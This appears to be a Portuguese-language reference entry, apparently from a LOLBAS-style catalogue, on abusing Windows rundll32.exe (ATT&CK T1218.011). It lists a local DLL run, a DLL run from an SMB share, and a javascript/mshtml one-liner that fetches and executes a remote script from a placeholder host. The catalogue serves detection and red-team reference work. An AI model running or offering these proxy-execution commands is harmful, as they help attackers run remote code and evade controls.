 1. A primeira parte deve ser um arquivo DLL (qualquer extensão aceita), EntryPoint deve ser o nome do ponto de
entrada no arquivo DLL a ser executado.
rundll32.exe file.ext,EntryPoint
Caso de uso: Executar arquivo DLL
Privilégios Usuário
necessários:
Sistemas Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
operacionais:
Técnica ATT&CK®: T1218.011 : Rundll32
Etiquetas: Executar: DLL
2. Executa uma DLL a partir de um compartilhamento SMB. EntryPoint é o nome do ponto de entrada no arquivo
DLL a ser executado.
rundll32.exe \\servername\C$\Windows\Temp\file.dll,EntryPoint
Caso de uso: Executar DLL do compartilhamento SMB.
Privilégios Usuário
necessários:
Sistemas Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
operacionais:
Técnica ATT&CK®: T1218.011 : Rundll32
Etiquetas: Executar: DLL Executar: Remoto
3. Use Rundll32.exe para executar um script JavaScript que chama um script JavaScript remoto.
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https://www.example.org/file.ext")
Caso de uso: Executar código da Internet
Privilégios Usuário
necessários:
Sistemas Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
operacionais:
Técnica ATT&CK®: T1218.011 : Rundll32
Etiquetas: Executar: JScript